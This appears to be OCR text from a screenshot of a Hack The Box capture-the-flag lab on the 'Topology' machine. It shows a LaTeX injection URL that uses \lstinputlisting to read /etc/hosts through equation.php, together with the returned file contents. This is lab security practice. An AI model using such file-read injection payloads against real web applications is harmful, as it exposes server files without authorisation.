 1 2 3 4 2 10.10.14.240 7:21
Hack The
.php (PNG Image, 14
HTB-Topology Writeup. T
Formula/CSV/Doc/LaTeX
latex - Google Search
Terminal Emulator
Use the command line
latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fhosts}%24&submit=
5
Hack The Box :: Dashb…
TryHackMe | Dashboard
picoCTF - picoGym Ch…
127.0.0.1 localhost
127.0.1.1 topology
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters